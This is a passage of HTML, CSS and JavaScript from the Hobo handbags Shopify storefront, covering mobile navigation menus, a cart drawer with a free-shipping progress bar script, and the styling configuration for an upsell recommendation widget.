      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-leather-womens-wallets4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-womens-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-womens-wallets1"
                              >
                              VIEW ALL WALLETS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-handbag-accessories"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-handbag-accessories2"
                              >
                              VIEW ALL ACCESSORIES &amp; STRAPS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bag-charm-accessories-shop"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bag-charm-accessories-shop3"
                              >
                              THE CHARM STUDIO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-womens-wallets4-4" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">SHOP BY STYLE</span></button></div><div
                            id="Sublinklist-collections-leather-womens-wallets4-4"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/leather-card-holder-wallets" class="mobile-nav__link">
                                      Card Holders
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/womens-small-wallets" class="mobile-nav__link">
                                      Small Wallets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/womens-large-wallets" class="mobile-nav__link">
                                      Large Wallets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-clutches-and-wristlets" class="mobile-nav__link">
                                      Clutches & Wristlets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-care-products" class="mobile-nav__link">
                                      Leather Care
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-womens-wallets4-5" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">FEATURED STYLES</span></button></div><div
                            id="Sublinklist-collections-leather-womens-wallets4-5"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/products/lauren-clutch-wallet-in-metallic-leather-saddle-stardust" class="mobile-nav__link">
                                      Lauren Clutch-Wallet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/sable-wristlet-in-polished-leather-sun-glow" class="mobile-nav__link">
                                      Sable Wristlet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/beauty-cosmetic-pouch-in-printed-leather-summer-safari" class="mobile-nav__link">
                                      Beauty Cosmetic Pouch
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/robin-compact-wallet-in-metallic-leather-saddle-stardust" class="mobile-nav__link">
                                      Robin Compact Wallet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/euro-slide-card-case-in-polished-leather-sun-glow" class="mobile-nav__link">
                                      Euro Slide Card Case
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/lumen-continental-wallet-in-metallic-leather-saddle-stardust" class="mobile-nav__link">
                                      Lumen Continental
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-6"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-pages-hobo-go5" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      HOBO GO
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-pages-hobo-go5"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/hobo-go"
                              class="mobile-nav__link"
                              id="Sublabel-pages-hobo-go1"
                              >
                              EXPLORE NOW
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hobo-go"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hobo-go2"
                              >
                              SHOP ALL
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/go-collection-landing"
                              class="mobile-nav__link"
                              id="Sublabel-pages-go-collection-landing3"
                              >
                              SHOP 15% OFF SETS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/products/all-in-one-tote-in-carefiber-recycled-nylon-dune"
                              class="mobile-nav__link"
                              id="Sublabel-products-all-in-one-tote-in-carefiber-recycled-nylon-dune4"
                              >
                              SHOP ALL IN ONE TOTE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/products/places-to-go-tote-in-carefiber-recycled-nylon-jet"
                              class="mobile-nav__link"
                              id="Sublabel-products-places-to-go-tote-in-carefiber-recycled-nylon-jet5"
                              >
                              SHOP PLACES TO GO TOTE
                            </a></div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-7"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-sale-leather-handbags-wallets6" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link" style="color:#742C29;">
                      SALE
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-sale-leather-handbags-wallets6"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-leather-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-leather-handbags-wallets1"
                              >
                              VIEW ALL SALE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-sale-leather-handbags-wallets6-2" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">CATEGORIES</span></button></div><div
                            id="Sublinklist-collections-sale-leather-handbags-wallets6-2"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/sale-leather-handbags" class="mobile-nav__link">
                                      Sale Handbags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-leather-womens-wallets" class="mobile-nav__link">
                                      Sale Wallets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-under-100" class="mobile-nav__link">
                                      Sale Under $100
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-last-chance" class="mobile-nav__link">
                                      Last Chance On Sale
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/new-to-sale" class="mobile-nav__link">
                                      New To Sale
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-8"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-pages-our-story7" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      ABOUT
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-pages-our-story7"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/who-we-are"
                              class="mobile-nav__link"
                              id="Sublabel-pages-who-we-are1"
                              >
                              WHO WE ARE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/our-story"
                              class="mobile-nav__link"
                              id="Sublabel-pages-our-story2"
                              >
                              OUR STORY
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/our-leathers"
                              class="mobile-nav__link"
                              id="Sublabel-pages-our-leathers3"
                              >
                              OUR LEATHERS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/blogs/hobo-blog"
                              class="mobile-nav__link"
                              id="Sublabel-blogs-hobo-blog4"
                              >
                              BLOG
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-pages-our-story7-5" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">COMMUNITY</span></button></div><div
                            id="Sublinklist-pages-our-story7-5"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/pages/our-community" class="mobile-nav__link">
                                      Our Community
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-9"><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline" class="mobile-nav__link mobile-nav__link--top-level">VINTAGE</a></li></ul>
      
      <ul class="mobile-nav secondary" role="navigation" aria-label="Secondary"><li class="mobile-nav__item appear-animation appear-delay-10"><a href="/account" class="mobile-nav__link mobile-nav__link--top-level">My Account</a></li><li class="mobile-nav__item appear-animation appear-delay-11"><a href="/pages/rewards" class="mobile-nav__link mobile-nav__link--top-level">Rewards</a></li><li class="mobile-nav__item appear-animation appear-delay-12"><a href="/pages/contact-us" class="mobile-nav__link mobile-nav__link--top-level">Contact Us</a></li><li class="mobile-nav__item appear-animation appear-delay-13"><a href="/apps/store-locator" class="mobile-nav__link mobile-nav__link--top-level">Store Locator</a></li></ul>
      

    </div>
  </div>
</div>
<style data-shopify>
  .drawer-atc-btn {
    margin-top: 0;
    color: #000 !important;
    background-color: transparent !important;
    border: 1px solid #000;
    font-weight: 600;
    font-family: 'Montserrat';
    transition: all 0.2s ease 0s !important;
    white-space: nowrap;
  }
  .drawer-atc-btn:hover {
    color: #fff !important;
    background-color: #000 !important;
  }
  .cart-upsell-content {
    margin: 20px 0;
  }
  .cart-upsell-content p {
    font-family: var(--typeHeaderPrimary);
    font-size: 28px !important;
  }
  div[data-settings="FAST_UPSELL_CONFIG"] {
    min-height: unset !important;
  } 
  .inspired-logo {

    width: 150px;
    margin: 0 auto;
    display: block;
    } 

  #modal-cart-total-before-discounts {
    height: 0;
    opacity: 0;
  }
@media screen and (max-width: 768px){
  .cart__item-row small{
    font-size: .55em; 
  }
  .inspired-text {
    font-size: 0.7em;
    text-align: center;
    margin-bottom: 0;
    margin-top: 8px;
  }
  }
  @media screen and (max-width: 768px) {
    .cart__item-row small {
      font-size: 0.55em;
    }
    .cart__checkout-wrapper {
      margin-top: 8px;
    }
    .cart__item-row {
      margin-bottom: 8px;
    }
  }
</style>
<div id="CartDrawer" class="drawer drawer--right">
    <label for="" class="visually-hidden">
      Shopping Bag</label>
    <form
      id="CartDrawerForm"
      action="/cart"
      method="post"
      novalidate
      class="drawer__contents">
      <div class="drawer__fixed-header">
        <!-- appear-animation appear-delay-1 -->
        <div class="drawer__header ">
          <div class="h2 drawer__title">Shopping Bag</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg
                aria-hidden="true"
                focusable="false"
                role="presentation"
                class="icon icon-close"
                viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74" /></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>
                  
<ig-shipping-progress-container></ig-shipping-progress-container>
                  
      <div class="drawer__inner">
        <div class="drawer__scrollable">
          
            
              
              
<style data-shopify>
  .shipping_thresh--wrapper {
    padding-bottom: 10px;
  }
  .shipping_thresh--copy {
    display: flex;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
  }
  span#modal-shipping_thresh--difference {
    font-weight: bold;
  }
  .shipping_thresh--copy_body {
    margin-bottom: 3px;
    font-family: Montserrat;
  }

  @media only screen and (max-width: 450px) {
    .shipping_thresh--copy_body {
      font-size: 10px;
    }
  }
  .shipping_thresh--bar {
    height: 10px;
    width: 100%;
    margin-bottom: 10px;
    background-color: lightgray;
    border-radius: 5px;
  }
  .shipping_thresh--bar-inner {
    height: 100%;
    background-color: black;
    margin-bottom: 10px;
    border-radius: 5px;
    transition: width 1s;
  }
  .free-message {
    font-weight: bold;
  }
</style>

<script>
    document.addEventListener('cart:open', () => {
        //console.log("modal cat open");
        setTimeout(() => {
            //console.log("modal cat open start of timeout");
            
            let shippingMetEl = document.getElementById('modal-shipping_thresh--met')
            let shippingNotMetEl = document.getElementById('modal-shipping_thresh--not_met')
            let shippingThreshDiffEl = document.getElementById('modal-shipping_thresh--difference')
            let shippingThreshBarEl = document.getElementById('modal-thresh-bar')

            
            let threshFull = 17500
            let thresh = Math.floor(threshFull / 100)
            let cartStringFull = document.getElementById('modal-cart-total-before-discounts').innerHTML
   
            let cartStringPartial = cartStringFull.replace("$", "")
            let cartNum = Number(cartStringPartial)
            let difference = thresh - cartNum
                difference = Math.round(difference * 100) / 100
            let percentage = ( cartNum / thresh ) * 100
                percentage = Math.round(percentage * 10) / 10
                if ( percentage > 100) {
                    percentage = 100
                }

            
            shippingThreshBarEl.style.width = percentage + "%"
            if ( difference > 0 ) {
                shippingMetEl.style.display = "none"
                shippingNotMetEl.style.display = "block"
                shippingThreshDiffEl.innerHTML = "$" + difference
            } else if ( difference <= 0 ) {
                shippingNotMetEl.style.display = "none"
                shippingMetEl.style.display = "block"
            } 
        }, 500)
    })
    document.addEventListener('ajaxProduct:added', () => {
        setTimeout(() => {
            
            let shippingMetEl = document.getElementById('modal-shipping_thresh--met')
            let shippingNotMetEl = document.getElementById('modal-shipping_thresh--not_met')
            let shippingThreshDiffEl = document.getElementById('modal-shipping_thresh--difference')
            let shippingThreshBarEl = document.getElementById('modal-thresh-bar')

            
            let threshFull = 17500
            let thresh = Math.floor(threshFull / 100)
            let cartStringFull = document.getElementById('modal-cart-total-before-discounts').innerHTML

            console.log('cartStringFul 101', cartStringFull)
            let cartStringPartial = cartStringFull.replace("$", "")
            let cartNum = Number(cartStringPartial)
            let difference = thresh - cartNum
            let percentage = ( cartNum / thresh ) * 100
                percentage = Math.round(percentage * 10) / 10
                if ( percentage > 100) {
                    percentage = 100
                }

            
            shippingThreshBarEl.style.width = percentage + "%"
            if ( difference > 0 ) {
                shippingMetEl.style.display = "none"
                shippingNotMetEl.style.display = "block"
                shippingThreshDiffEl.innerHTML = "$" + difference
            } else if ( difference <= 0 ) {
                shippingNotMetEl.style.display = "none"
                shippingMetEl.style.display = "block"
            } 
        }, 1500)})
    document.addEventListener('cart:updated', () => {
        //console.log("modal cat updated");
        setTimeout(() => {
            
            let shippingMetEl = document.getElementById('modal-shipping_thresh--met')
            let shippingNotMetEl = document.getElementById('modal-shipping_thresh--not_met')
            let shippingThreshDiffEl = document.getElementById('modal-shipping_thresh--difference')
            let shippingThreshBarEl = document.getElementById('modal-thresh-bar')

            
            let threshFull = 17500
            let thresh = Math.floor(threshFull / 100)
            let cartStringFull = document.getElementById('modal-cart-total-before-discounts').innerHTML
            let cartStringPartial = cartStringFull.replace("$", "")
            let cartNum = Number(cartStringPartial)
            let difference = thresh - cartNum
            let percentage = ( cartNum / thresh ) * 100
                percentage = Math.round(percentage * 10) / 10
                if ( percentage > 100) {
                    percentage = 100
                }

            
            shippingThreshBarEl.style.width = percentage + "%"
            if ( difference > 0 ) {
                shippingMetEl.style.display = "none"
                shippingNotMetEl.style.display = "block"
                shippingThreshDiffEl.innerHTML = "$" + difference
            } else if ( difference <= 0 ) {
                shippingNotMetEl.style.display = "none"
                shippingMetEl.style.display = "block"
            } 
        }, 1500)
    })
</script>

<div data-shipping-thresh="17500" class="shipping_thresh--wrapper">
  <div class="shipping_thresh--copy">
    <p
      id="modal-shipping_thresh--not_met"
      class="shipping_thresh--copy_body"
      >You're Only
      <span id="modal-shipping_thresh--difference">$175</span>
      Away From 
    
        <span class="free-message">FREE SHIPPING</span> </span>
    

    </p>
    <p
      id="modal-shipping_thresh--met"
      class="shipping_thresh--copy_body"
      
      style="display: none"
      >Congrats! You've Unlocked 
    
        <span class="free-message">FREE SHIPPING</span> </span>
    

    </p>
  </div>
  <div class="shipping_thresh--bar">
    <div
      id="modal-thresh-bar"
      class="shipping_thresh--bar-inner"
      style="width: 0.0%"></div>
  </div>
</div>
            

          

          
          <div data-products class="appear-animation appear-delay-2"></div>
          
            
            
            
            
            
              <p>Add-Ons Under $100</p>
            
            
          
          <!-- Fast Simon Product Recommendation Widget START -->
          <script id="fast-simon-upsell-config">
            var FAST_UPSELL_CONFIG={"badges": [],"customCSS": "/* BF Template style, PDP widget - START */\n.fast-upsell-crossell-widget-17386989416943601 .fs-recommendation-widget-title  {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .dotsContainer {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .color-swatch{\n  border: 0px transparent;\n  border-radius: 0%;\n}\n.fast-upsell-crossell-widget-17386989416943601 .fs-recommendation-product-title {\n  text-transform: uppercase;\n}\n.fast-upsell-crossell-widget-17386989416943601 .info-container .color-swatches-wrapper{\n  height: 32px !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .color-swatches .cstm-show-more-wrapper{\n  pointer-events: none !important;\n}\n.fast-upsell-crossell-widget-17386989416943601 .cstm-show-more-wrapper .less-colors-swatches-title{\n  display: none !important;\n}\n/* BF Template style- END */\n\n/* BF Template style, CART widget - START */\n.fast-upsell-crossell-widget-17387009345595949 .fs-recommendation-widget-title  {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .dotsContainer {\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .color-swatch{\n  border-radius: 0%;\n  border: 0px transparent;\n}\n.fast-upsell-crossell-widget-17387009345595949 .fs-recommendation-product-title {\n  text-transform: uppercase;\n}\n.fast-upsell-crossell-widget-17387009345595949 .fs-recommendation-button{\n  padding: 0px;\n}\n.fast-upsell-crossell-widget-17387009345595949 .info-container .color-swatches-wrapper{\n  height: 32px !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .color-swatches .cstm-show-more-wrapper{\n  pointer-events: none !important;\n}\n.fast-upsell-crossell-widget-17387009345595949 .cstm-show-more-wrapper .less-colors-swatches-title{\n  display: none !important;\n}\n/* BF Template style- END */\n\n/*HOBO GO,PDP Widget*/\n.fast-upsell-crossell-widget-17545840245097714 .product-container{\n  background-color: #f8f8f8 !important;\n  border: 1px solid #f8f8f8 !important;\n  overflow: hidden !important;\n  border-radius: 16px !important;\n  margin: 9px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-widget-title{\n  border-radius: 32px !important;\n  border: 1px solid #26585f !important;\n  margin: 48px 140px 16px 6% !important;\n  padding: 0 8px !important;\n  text-align: center !important;\n  align-items: center !important;\n  min-width: 243px !important;\n  max-width: 300px !important;\n  text-wrap: nowrap !important;\n  height: 24px !important;\n  display: flex !important;\n  flex-direction: column-reverse !important;\n  font-size: 13px !important;\n  color: #26585f !important;\n  text-transform: uppercase !important;\n  font-weight: 600 !important;\n}\n@media (max-width: 767px) {\n  .fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-widget-title{\n      margin: 48px 74px 16px 6% !important;\n  }\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container{\n  padding: 0 15px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-product-title{\n  padding-top: 15px !important;\n  padding-right: 15px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-product-name-wrapper{\n  font-weight: 900 !important;\n  text-transform: uppercase !important;\n  overflow: hidden !important;\n  display: block !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-price-container{\n  margin-top: 5px !important;\n  line-height: 19px !important;\n  display: flex !important;\n  flex-direction: row !important;\n  justify-content: flex-start !important;\n}\n\n@media (max-width: 767px) {\n  .fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-price-container .fs-discount-price{\n    font-size: 12px !important;\n  }\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-price-container .fs-discount-price{\n  margin-left: 5px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-product-price{\n  text-decoration: line-through !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper{\n  margin: 14px 0 14px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper .color-swatch-container{\n  gap: 4px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper .color-swatch-container .color-swatch.selected{\n  box-shadow: 0 0 0 1px #000000 !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper .color-swatch-container .color-swatch{\n  height: 20px !important;\n  width: 20px !important;\n  box-shadow: none !important;\n  margin: 0 2px 4px !important;\n  border-radius: 18px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .color-swatches .cstm-show-more-wrapper{\n  pointer-events: none !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .cstm-show-more-wrapper .less-colors-swatches-title{\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .dotsContainer{\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .add-to-cart-var-button{\n  border-radius: 32px !important;\n  width: 158px !important;\n  height: 30px !important;\n  transition: all .3s ease-in-out !important;\n  border: 1px solid #26585f !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-quick-shop-button-wrapper{\n  border-radius: 32px !important;\n  width: 117px !important;\n  height: 30px !important;\n  transition: all .3s ease-in-out !important;\n  border: 1px solid #26585f !important;\n  background: #ffffff !important;\n  margin: 5px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-quick-shop-button-wrapper .show-mobile-btn{\n  background: #ffffff !important;\n  color: #26585F !important;\n  font-weight: 600;\n  font-size: 13px;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-button{\n    transform: translateY(-50%) !important;\n    font-size: 0 !important;\n    fill: #666 !important;\n    opacity: 0.5 !important;\n    cursor: pointer !important;\n    transition: all 0.25s ease !important;\n}\n.fast-upsell-crossell-widget-17545840245097714  .fs-recommendation-right-arrow,\n.fast-upsell-crossell-widget-17545840245097714  .fs-recommendation-left-arrow{\n  width: 25px !important;\n  height: 25px !important;\n}\n\n/*HOBO GO-END*/\n\n.fast-upsell-crossell-widget-17545840245097714 .upsell-cross-sell-product-grid {\n  font-family: 'Montserrat' !important; \n  font-weight: 900;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .upsell-cross-sell-product-grid {\n  font-family: 'eb-garamond' !important; \n  font-weight: 400;\n}\n.fast-upsell-crossell-widget-17417208758054126 .widget-container{\n  width:100% !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .show-more-swatches.serp-show-more-less span span svg {\n    display: none; /* Hide the SVG */\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .hideButton{\n  display: none;\n}\n.swatch-show{\n  display: inline;\n}\n.swatch-hide{\n  display: none;\n}\n.fast-upsell-crossell-widget-17417208758054126 .cstm-show-more-wrapper{\n  margin-left: 3px;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 h2{\n    line-height: 58px;\n    margin: 1%;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button svg{\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .arrow-visibility{\n  visibility: visible !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n    height: 17px !important;\n    background-size: contain !important;\n    opacity: .8 !important;\n    background-repeat: no-repeat !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n    height: 40px !important;\n    background-size: contain !important;\n    opacity: .8 !important;\n    background-repeat: no-repeat !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Previous Slide\"]{\n      background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-prev.svg?v=1679427918) !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Previous Slide\"]{\n  background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-prev.svg?v=1679427918) !important;\n      width: 24px;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Next Slide\"]{\n    background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-next.svg?v=1679427918) !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Next Slide\"]{\n  background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-next.svg?v=1679427918) !important;\n    width: 24px;\n}\n\n\n@media screen and (max-width: 768px){\n  .fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n    height: 15px !important;\n}\n\n/*.fs-recommendation-button{*/\n/*    display: none !important;*/\n/*}*/\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-title{\n    font-size: 20px !important;\n    display: none !important;\n    text-align: left !important;\n} \n.fast-upsell-crossell-widget-17417208758054126 .dotsContainer{\n  display: none !important; \n}\n\n.fast-upsell-crossell-widget-17417208758054126 .color-swatch.selected{\nbox-shadow: 0 0 0 .5px #fff,0 0 0 2px #000 !important;\n}\n\n.fast-upsell-crossell-widget-17387009345595949 .color-swatch {\n  border-radius: 0 !important; /* remove circular shape */\n}\n\n\n.fast-upsell-crossell-widget-17417208758054126 .color-swatch{\n    box-shadow: none !important;\n    border-radius: 0px !important;\n    max-height: 15px;\n    max-width: 15px;\n    margin: 2px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .add-to-cart-button {\n    letter-spacing: 1px !important;\n  font-size: 12px !important;\n    margin-top:16px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .title-wrapper span.name.fs-recommendation-product-name-wrapper {\n    font-size: 14px !important;\n    font-family: Gotham-Book !important;\n    font-weight: 400 !important;\n    margin-bottom: 16px !important;\n    letter-spacing: 1px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .info-container{\n  text-transform: uppercase !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-products-container .info-container{\n  margin-bottom: -53px;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .show-more-swatches.serp-show-more-less span span {\n    position: relative;\n}\n\n\n.fast-upsell-crossell-widget-17417208758054126 a {font-size:13px;}\n\n@media (max-width: 767px) {\n 